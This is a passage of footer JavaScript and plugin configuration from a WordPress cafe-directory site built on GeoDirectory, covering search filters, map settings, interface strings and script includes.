aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ms-2 w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original
            navbar.dataset.css=cs_scroll}if($value>0||navbar.classList.contains('nav-menu-open')){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll();aui_flip_color_scheme_on_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
/* ]]> */
</script>
<script type="aa40d4defd82963970eb952a-text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="aa40d4defd82963970eb952a-text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" async src="https://www.cafe.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" id="geodir-js-extra">
/* <![CDATA[ */
var geodir_params = {"siteurl":"https:\/\/www.cafe.net","plugin_url":"https:\/\/www.cafe.net\/wp-content\/plugins\/geodirectory","ajax_url":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php","gd_ajax_url":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php","has_gd_ajax":"0","gd_modal":"0","is_rtl":"0","basic_nonce":"4e1f736c96","text_add_fav":"Add to Favorites","text_fav":"Favorite","text_remove_fav":"Remove from Favorites","text_unfav":"Unfavorite","icon_fav":"fas fa-heart","icon_unfav":"fas fa-heart","api_url":"https:\/\/www.cafe.net\/wp-json\/geodir\/v2\/","location_base_url":"https:\/\/www.cafe.net\/location\/","location_url":"https:\/\/www.cafe.net\/location\/singapore\/singapore-1\/singapore-2","search_base_url":"https:\/\/www.cafe.net\/search\/","custom_field_not_blank_var":"Field label must not be blank","custom_field_not_special_char":"Please do not use special character and spaces in field key Variable Name.","custom_field_unique_name":"Field key must be unique.","custom_field_delete":"Are you sure you wish to delete this field?","custom_field_delete_children":"You must move or remove child elements first.","tax_meta_class_succ_del_msg":"File has been successfully deleted.","tax_meta_class_not_permission_to_del_msg":"You do NOT have permission to delete this file.","tax_meta_class_order_save_msg":"Order saved!","tax_meta_class_not_permission_record_img_msg":"You do not have permission to reorder images.","address_not_found_on_map_msg":"Address not found for:","my_place_listing_del":"Are you sure you wish to delete this listing?","confirmPostAuthorAction":"Are you sure you wish to perform this action?","my_main_listing_del":"Deleting the main listing of a franchise will turn all franchises in regular listings. Are you sure wish to delete this main listing?","rating_error_msg":"Error : please retry","listing_url_prefix_msg":"Please enter listing url prefix","invalid_listing_prefix_msg":"Invalid character in listing url prefix","location_url_prefix_msg":"Please enter location url prefix","invalid_location_prefix_msg":"Invalid character in location url prefix","location_and_cat_url_separator_msg":"Please enter location and category url separator","invalid_char_and_cat_url_separator_msg":"Invalid character in location and category url separator","listing_det_url_separator_msg":"Please enter listing detail url separator","invalid_char_listing_det_url_separator_msg":"Invalid character in listing detail url separator","loading_listing_error_favorite":"Error loading listing.","field_id_required":"This field is required.","valid_email_address_msg":"Please enter valid email address.","default_marker_icon":"https:\/\/www.cafe.net\/wp-content\/plugins\/geodirectory\/assets\/images\/pin.png","default_marker_w":"50","default_marker_h":"50","latitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","longgitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","gd_cmt_btn_post_reply":"Post Reply","gd_cmt_btn_reply_text":"Reply text","gd_cmt_btn_post_review":"Post Review","gd_cmt_btn_review_text":"Review text","gd_cmt_err_no_rating":"Please select star rating, you can't leave a review without stars.","err_max_file_size":"File size error : You tried to upload a file over %s","err_file_upload_limit":"You have reached your upload limit of %s files.","err_pkg_upload_limit":"You may only upload %s files with this package, please try again.","action_remove":"Remove","txt_all_files":"Allowed files","err_file_type":"File type error. Allowed file types: %s","gd_allowed_img_types":"jpg,jpe,jpeg,gif,png,bmp,ico,webp,avif","txt_form_wait":"Wait...","txt_form_searching":"Searching...","txt_form_my_location":"My Location","txt_near_my_location":"Near: My Location","rating_type":"fa","reviewrating":"1","multirating":"1","map_name":"osm","osmStart":"Start","osmVia":"Via {viaNumber}","osmEnd":"Enter Your Location","osmPressEnter":"Press Enter key to search","geoMyLocation":"My Location","geoErrUNKNOWN_ERROR":"Unable to find your location","geoErrPERMISSION_DENINED":"Permission denied in finding your location","geoErrPOSITION_UNAVAILABLE":"Your location is currently unknown","geoErrBREAK":"Attempt to find location took too long","geoErrDEFAULT":"Location detection not supported in browser","i18n_set_as_default":"Set as default","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","txt_choose_image":"Choose an image","txt_use_image":"Use image","img_spacer":"https:\/\/www.cafe.net\/wp-admin\/images\/media-button-image.gif","txt_post_review":"Post Review","txt_post_reply":"Post reply","txt_leave_a_review":"Leave a Review","txt_leave_a_reply":"Leave a reply","txt_reply_text":"Reply text","txt_review_text":"Review text","txt_read_more":"Read more","txt_about_listing":"about this listing","txt_open_now":"Open now","txt_closed_now":"Closed now","txt_closed_today":"Closed today","txt_closed":"Closed","txt_single_use":"This field is single use only and is already being used.","txt_page_settings":"Page selections should not be the same, please correct the issue to continue.","txt_save_other_setting":"Please save the current setting before adding a new one.","txt_previous":"Previous","txt_next":"Next","txt_lose_changes":"You may lose changes if you navigate away now!","txt_are_you_sure":"Are you sure?","txt_saving":"Saving...","txt_saved":"Saved","txt_order_saved":"Order saved","txt_preview":"Preview","txt_edit":"Edit","txt_delete":"Delete","txt_cancel":"Cancel","txt_confirm":"Confirm","txt_continue":"Continue","txt_yes":"Yes","txt_deleted":"Deleted","txt_google_key_error":"Google API key Error","txt_documentation":"Documentation","txt_google_key_verifying":"Verifying API Key","txt_google_key_enable_billing":"Enable Billing","txt_google_key_error_project":"Key invalid, you might have entered the project number instead of the API key","txt_google_key_error_invalid":"Key invalid, please double check you have entered it correctly","txt_google_key_error_referer":"This URL is not allowed for this API Key","txt_google_key_error_billing":"You must enable billing on your Google account.","txt_google_key_error_brave":"Brave browser shield will block this check and return a false positive","confirm_new_wp_template":"Are you sure want to create a new template to customize?","gmt_offset":"+0:00","timezone_string":"UTC","autosave":"10000","search_users_nonce":"23004a38f7","google_api_key":"","mapLanguage":"en","osmRouteLanguage":"en","markerAnimation":"bounce","confirm_set_location":"Would you like to manually set your location?","confirm_lbl_error":"ERROR:","label_title":"Title","label_caption":"Caption","button_set":"Set","BH_altTimeFormat":"h:mm tt","splitUK":"0","time_ago":{"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"resize_marker":"","marker_max_width":"50","marker_max_height":"50","hasAjaxSearch":"","marker_cluster_size":"60","marker_cluster_zoom":"15","imagePath":"https:\/\/www.cafe.net\/wp-content\/plugins\/geodir_marker_cluster\/assets\/images\/m","providersApiKeys":[]};
/* ]]> */
</script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/geodirectory.min.js?ver=2.3.59" id="geodir-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" id="geodir-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function() {
	/* Setup advanced search form on load */
	geodir_search_setup_advance_search();

	/* Setup advanced search form on form ajax load */
	jQuery("body").on("geodir_setup_search_form", function() {
		geodir_search_setup_advance_search();
	});

	if (jQuery('.geodir-search-container form').length) {
		geodir_search_setup_searched_filters();
	}

	/* Refresh Open Now time */
	if (jQuery('.geodir-search-container select[name="sopen_now"]').length) {
		setInterval(function(e) {
			geodir_search_refresh_open_now_times();
		}, 60000);
		geodir_search_refresh_open_now_times();
	}

	if (!window.gdAsBtnText) {
		window.gdAsBtnText = jQuery('.geodir_submit_search').html();
		window.gdAsBtnTitle = jQuery('.geodir_submit_search').data('title');
	}

		jQuery(document).on("click", ".geodir-clear-filters", function(e) {
		window.isClearFilters = true;
		jQuery('.gd-adv-search-labels .gd-adv-search-label').each(function(e) {
			if (!jQuery(this).hasClass('geodir-clear-filters')) {
				jQuery(this).trigger('click');
			}
		});
		window.isClearFilters = false;
		geodir_search_trigger_submit();
	});
	
	});


function geodir_search_setup_advance_search() {
	jQuery('.geodir-search-container.geodir-advance-search-searched').each(function() {
		var $el = this;
		if (jQuery($el).attr('data-show-adv') == 'search') {
			jQuery('.geodir-show-filters', $el).trigger('click');
		}
	});

	jQuery('.geodir-more-filters', '.geodir-filter-container').each(function() {
		var $cont = this;
		var $form = jQuery($cont).closest('form');
		var $adv_show = jQuery($form).closest('.geodir-search-container').attr('data-show-adv');
		if ($adv_show == 'always' && typeof jQuery('.geodir-show-filters', $form).html() != 'undefined') {
			jQuery('.geodir-show-filters', $form).remove();
			if (!jQuery('.geodir-more-filters', $form).is(":visible")) {
				jQuery('.geodir-more-filters', $form).slideToggle(500);
			}
		}
	});
	}

function geodir_search_setup_searched_filters() {
	jQuery(document).on('click', '.gd-adv-search-labels .gd-adv-search-label', function(e) {
		if (!jQuery(this).hasClass('geodir-clear-filters')) {
			var $this = jQuery(this), $form, name, to_name;
			name = $this.data('name');
			to_name = $this.data('names');

			if ((typeof name != 'undefined' && name) || $this.hasClass('gd-adv-search-near')) {
				jQuery('.geodir-search-container form').each(function() {
					$form = jQuery(this);
					if ($this.hasClass('gd-adv-search-near')) {
						name = 'snear';
						jQuery('.sgeo_lat,.sgeo_lon,.geodir-location-search-type', $form).val('');
						jQuery('.geodir-location-search-type', $form).attr('name','');
					}
					if (jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').length) {
						jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').find('input').each(function(){
							geodir_search_deselect(jQuery(this));
						});
					} else {
						geodir_search_deselect(jQuery('[name="' + name + '"]', $form));
						if (typeof to_name != 'undefined' && to_name) {
							geodir_search_deselect(jQuery('[name="' + to_name + '"]', $form));
						}
						if ((name == 'snear' || name == 'dist') && jQuery('.geodir-distance-popover', $form).length) {
							if (jQuery('[name="_unit"]', $form).length) {
								jQuery('[name="dist"]', $form).remove();
								var $btn = jQuery('.geodir-distance-show', $form);
								$btn.removeClass('btn-primary').addClass('btn-secondary');
								jQuery('.-gd-icon', $btn).removeClass('d-none');
								jQuery('.-gd-range', $btn).addClass('d-none');
							}
						}
					}
				});
				if (!window.isClearFilters) {
					$form = jQuery('.geodir-search-container form');
					if($form.length > 1) {$form = jQuery('.geodir-current-form:visible').length ? jQuery('.geodir-current-form:visible:first') : jQuery('.geodir-search-container:visible:first form');}
					geodir_search_trigger_submit($form);
				}
			}
			$this.remove();
		}
	});
}

function geodir_search_refresh_open_now_times() {
	jQuery('.geodir-search-container select[name="sopen_now"]').each(function() {
		geodir_search_refresh_open_now_time(jQuery(this));
	});
}

function geodir_search_refresh_open_now_time($this) {
	var $option = $this.find('option[value="now"]'), label, value, d, date_now, time, $label, open_now_format = geodir_search_params.open_now_format;
	if ($option.length && open_now_format) {
		if ($option.data('bkp-text')) {
			label = $option.data('bkp-text');
		} else {
			label = $option.text();
			$option.attr('data-bkp-text', label);
		}
		d = new Date();
		date_now = d.getFullYear() + '-' + (("0" + (d.getMonth()+1)).slice(-2)) + '-' + (("0" + (d.getDate())).slice(-2)) + 'T' + (("0" + (d.getHours())).slice(-2)) + ':' + (("0" + (d.getMinutes())).slice(-2)) + ':' + (("0" + (d.getSeconds())).slice(-2));
		time = geodir_search_format_time(d);
		open_now = geodir_search_params.open_now_format;
		open_now = open_now.replace("{label}", label);
		open_now = open_now.replace("{time}", time);
		$option.text(open_now);
		$option.closest('select').data('date-now',date_now);
		/* Searched label */
		$label = jQuery('.gd-adv-search-open_now .gd-adv-search-label-t');
		if (jQuery('.gd-adv-search-open_now').length && jQuery('.gd-adv-search-open_now').data('value') == 'now') {
			if ($label.data('bkp-text')) {
				label = $label.data('bkp-text');
			} else {
				label = $label.text();
				$label.attr('data-bkp-text', label);
			}
			open_now = geodir_search_params.open_now_format;
			open_now = open_now.replace("{label}", label);
			open_now = open_now.replace("{time}", time);
			$label.text(open_now);
		}
	}
}

function geodir_search_format_time(d) {
	var format = geodir_search_params.time_format, am_pm = eval(geodir_search_params.am_pm), hours, aL, aU;

	hours = d.getHours();
	if (hours < 12) {
		aL = 0;
		aU = 1;
	} else {
		hours = hours > 12 ? hours - 12 : hours;
		aL = 2;
		aU = 3;
	}

	time = format.replace("g", hours);
	time = time.replace("G", (d.getHours()));
	time = time.replace("h", ("0" + hours).slice(-2));
	time = time.replace("H", ("0" + (d.getHours())).slice(-2));
	time = time.replace("i", ("0" + (d.getMinutes())).slice(-2));
	time = time.replace("s", '');
	time = time.replace("a", am_pm[aL]);
	time = time.replace("A", am_pm[aU]);

	return time;
}

function geodir_search_deselect(el) {
	var fType = jQuery(el).prop('type');
	switch (fType) {
		case 'checkbox':
		case 'radio':
			jQuery(el).prop('checked', false);
			jQuery(el).trigger('gdclear');
			break;
		default:
			jQuery(el).val('');
			jQuery(el).trigger('gdclear');
			break;
	}
}

function geodir_search_trigger_submit($form) {
	if (!$form) {
		$form = jQuery('.geodir-current-form').length ? jQuery('.geodir-current-form') : jQuery('form[name="geodir-listing-search"]');
	}
	if ($form.data('show') == 'advanced') {
		if (jQuery('form.geodir-search-show-all:visible').length) {
			$form = jQuery('form.geodir-search-show-all');
		} else if (jQuery('form.geodir-search-show-main:visible').length) {
			$form = jQuery('form.geodir-search-show-main');
		} else if (jQuery('[name="geodir_search"]').closest('form:visible').length) {
			$form = jQuery('[name="geodir_search"]').closest('form');
		}
	}
	geodir_click_search($form.find('.geodir_submit_search'));
}
function geodir_search_update_button() {
	return '<i class=\"fas fa-sync\" aria-hidden=\"true\"></i><span class=\"sr-only visually-hidden\">Update Results</span>';
}

document.addEventListener("DOMContentLoaded", function(event) {
	if (!geodir_is_localstorage()) {
		return;
	}
	function gdrv_is_not_empty(obj) {
		for (var key in obj) {
			if (obj.hasOwnProperty(key))
				return true;
		}
		return false;
	}
	/*localStorage.removeItem("gd_recently_viewed");*/
	var post_id = '1207',
		post_type = 'gd_place',
		reviewed_arr = {},
		recently_reviewed = JSON.parse(localStorage.getItem('gd_recently_viewed'));
	if (null != recently_reviewed) {
		if (gdrv_is_not_empty(recently_reviewed)) {
			if (post_type in recently_reviewed) {
				var temp_post_arr = [];
				if (recently_reviewed[post_type].length > 0) {
					temp_post_arr = recently_reviewed[post_type];
				}
				if (jQuery.inArray(post_id, temp_post_arr) === -1) {
					temp_post_arr.push(post_id);
				}
				/* Limit to 50 per CPT */
				if (temp_post_arr.length > 50) {
					temp_post_arr = temp_post_arr.slice(-50);
				}
				recently_reviewed[post_type] = temp_post_arr;
			} else {
				recently_reviewed[post_type] = [post_id];
			}
		} else {
			recently_reviewed[post_type] = [post_id];
		}
		localStorage.setItem("gd_recently_viewed", JSON.stringify(recently_reviewed));
	} else {
		reviewed_arr[post_type] = [post_id];
		localStorage.setItem("gd_recently_viewed", JSON.stringify(reviewed_arr));
	}
});
/* ]]> */
</script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/leaflet/leaflet.min.js?ver=2.3.59" id="geodir-leaflet-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/jquery.ui.timepicker.min.js?ver=2.3.59" id="geodir-jquery-ui-timepicker-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" id="geodir-jquery-ui-timepicker-js-after">
/* <![CDATA[ */
jQuery(function($){$.timepicker.setDefaults({"timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","currentText":"Now","closeText":"Done","amNames":["AM","A"],"pmNames":["PM","P"],"isRTL":false});});
/* ]]> */
</script>
<script type="aa40d4defd82963970eb952a-text/javascript" id="geodir-adv-search-js-extra">
/* <![CDATA[ */
var geodir_search_params = {"geodir_advanced_search_plugin_url":"https:\/\/www.cafe.net\/wp-content\/plugins\/geodir_advance_search_filters","geodir_admin_ajax_url":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php","request_param":"{\"geo_url\":\"is_location\"}","msg_Near":"Near:","default_Near":"Near","msg_Me":"Me","unom_dist":"miles","autocomplete_field_name":"s","geodir_enable_autocompleter":"1","search_suggestions_with":"","geodir_location_manager_active":"1","msg_User_defined":"User defined","ask_for_share_location":"","geodir_autolocate_ask":"","geodir_autolocate_ask_msg":"Do you wish to be geolocated to listings near you?","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","GEOLOCATION_NOT_SUPPORTED":"Geolocation is not supported by this browser.","DEFAUTL_ERROR":"Browser unable to find your location.","text_more":"More","text_less":"Less","msg_In":"In:","txt_in_country":"(Country)","txt_in_region":"(Region)","txt_in_city":"(City)","txt_in_hood":"(Neighbourhood)","compass_active_color":"#087CC9","onload_redirect":"no","onload_askRedirect":"","onload_redirectLocation":"","autocomplete_min_chars":"3","autocompleter_max_results":"10","autocompleter_filter_location":"1","time_format":"g:i a","am_pm":"[\"am\", \"AM\", \"pm\", \"PM\"]","open_now_format":"{label}, {time}","ajaxPagination":"","txt_loadMore":"Load More","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_advance_search_filters/assets/js/script.min.js?ver=2.3.10" id="geodir-adv-search-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" id="geodir-claim-front-js-extra">
/* <![CDATA[ */
var geodir_claim_params = {"text_send":"Send","text_sending":"Sending...","aui":""};
/* ]]> */
</script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_claim_listing/assets/js/script.min.js?ver=2.3" id="geodir-claim-front-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" id="geodir-cp-js-extra">
/* <![CDATA[ */
var geodir_cp_params = {"aui":""};
/* ]]> */
</script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_custom_posts/assets/js/script.min.js?ver=2.3.6" id="geodir-cp-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" id="geodir-location-script-js-extra">
/* <![CDATA[ */
var geodir_location_params = {"geodir_location_admin_url":"https:\/\/www.cafe.net\/wp-admin\/admin.php","geodir_location_plugin_url":"https:\/\/www.cafe.net\/wp-content\/plugins\/geodir_location_manager","ajax_url":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php","select_merge_city_msg":"Please select merge city.","confirm_set_default":"Are sure you want to make this city default?","LISTING_URL_PREFIX":"Please enter listing url prefix","LISTING_URL_PREFIX_INVALID_CHAR":"Invalid character in listing url prefix","LOCATION_URL_PREFIX":"Please enter location url prefix","LOCATOIN_PREFIX_INVALID_CHAR":"Invalid character in location url prefix","LOCATION_CAT_URL_SEP":"Please enter location and category url separator","LOCATION_CAT_URL_SEP_INVALID_CHAR":"Invalid character in location and category url separator","LISTING_DETAIL_URL_SEP":"Please enter listing detail url separator","LISTING_DETAIL_URL_SEP_INVALID_CHAR":"Invalid character in listing detail url separator","LOCATION_PLEASE_WAIT":"Please wait...","LOCATION_CHOSEN_NO_RESULT_TEXT":"Sorry, nothing found!","LOCATION_CHOSEN_KEEP_TYPE_TEXT":"Please wait...","LOCATION_CHOSEN_LOOKING_FOR_TEXT":"We are searching for","select_location_translate_msg":"Please select country to update translation.","select_location_translate_confirm_msg":"Are you sure?","gd_text_search_city":"Search City","gd_text_search_region":"Search Region","gd_text_search_country":"Search Country","gd_text_search_location":"Search location","gd_base_location":"https:\/\/www.cafe.net\/location\/","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","DEFAUTL_ERROR":"Browser unable to find your location.","msg_Near":"Near:","msg_Me":"Me","msg_User_defined":"User defined","confirm_delete_location":"Deleting location will also DELETE any LISTINGS in this location. Are you sure want to DELETE this location?","confirm_delete_neighbourhood":"Are you sure you want to delete this neighbourhood?","delete_bulk_location_select_msg":"Please select at least one location.","neighbourhood_is_active":"","text_In":"In:","autocompleter_min_chars":"0","disable_nearest_cities":""};
/* ]]> */
</script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_location_manager/assets/js/location-common.min.js?ver=2.3.13" id="geodir-location-script-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" id="geodir-pricing-js-extra">
/* <![CDATA[ */
var geodir_pricing_params = [];
/* ]]> */
</script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_payment_manager/assets/js/common.min.js?ver=2.7.11" id="geodir-pricing-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/plugins/so-widgets-bundle/js/jquery.cycle.min.js?ver=1.62.2" id="sow-slider-slider-cycle2-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/plugins/so-widgets-bundle/js/slider/jquery.slider.min.js?ver=1.62.2" id="sow-slider-slider-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" id="userswp-js-extra">
/* <![CDATA[ */
var uwp_localize_data = {"uwp_more_char_limit":"100","uwp_more_text":"more","uwp_less_text":"less","error":"Something went wrong.","error_retry":"Something went wrong, please retry.","uwp_more_ellipses_text":"...","ajaxurl":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php","login_modal":"1","register_modal":"1","forgot_modal":"1","uwp_pass_strength":"0","uwp_strong_pass_msg":"Please enter valid strong password.","default_banner":"https:\/\/www.cafe.net\/wp-content\/plugins\/userswp\/assets\/images\/banner.png","basicNonce":"78c93170c5"};
/* ]]> */
</script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/plugins/userswp/assets/js/users-wp.min.js?ver=1.2.11" id="userswp-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://c0.wp.com/p/woocommerce/9.0.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.cafe.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://c0.wp.com/p/woocommerce/9.0.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://c0.wp.com/p/woocommerce/9.0.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://c0.wp.com/p/woocommerce/9.0.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_review_rating_manager/assets/js/comments-script.min.js?ver=6.4.7" id="geodir-reviewrating-review-script-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/plupload/moxie.min.js" id="moxiejs-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/plupload/plupload.min.js" id="plupload-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" id="geodir-reviewrating-plupload-script-js-extra">
/* <![CDATA[ */
var geodir_reviewrating_plupload_localize = {"geodir_reviewrating_plupload_config":"{\"runtimes\":\"html5,silverlight,html4\",\"browse_button\":\"plupload-browse-button\",\"container\":\"plupload-upload-ui\",\"drop_element\":\"dropbox\",\"file_data_name\":\"async-upload\",\"multiple_queues\":true,\"max_file_size\":\"2mb\",\"url\":\"https:\\\/\\\/www.cafe.net\\\/wp-admin\\\/admin-ajax.php\",\"flash_swf_url\":\"https:\\\/\\\/www.cafe.net\\\/wp-includes\\\/js\\\/plupload\\\/plupload.flash.swf\",\"silverlight_xap_url\":\"https:\\\/\\\/www.cafe.net\\\/wp-includes\\\/js\\\/plupload\\\/plupload.silverlight.xap\",\"filters\":[{\"title\":\"Allowed Files\",\"extensions\":\"jpg,jpeg,jpe,gif,png\"}],\"multipart\":true,\"urlstream_upload\":true,\"multi_selection\":false,\"multipart_params\":{\"_ajax_nonce\":\"3a362b8a93\",\"action\":\"geodir_post_attachment_upload\",\"imgid\":0,\"post_id\":\"\"}}","geodir_totalImg":"0","geodir_image_limit":"10","geodir_upload_img_size":"2mb","geodir_err_file_limit":"You have reached your upload limit of 10 images.","geodir_err_file_pkg_limit":"You may only upload total 10 images.","geodir_err_file_remain_limit":"You may only upload another %s images.","geodir_err_file_size":"File size error : You tried to upload an image over 2mb","geodir_err_file_type":"File type error. Allowed image types: jpg, .jpeg, 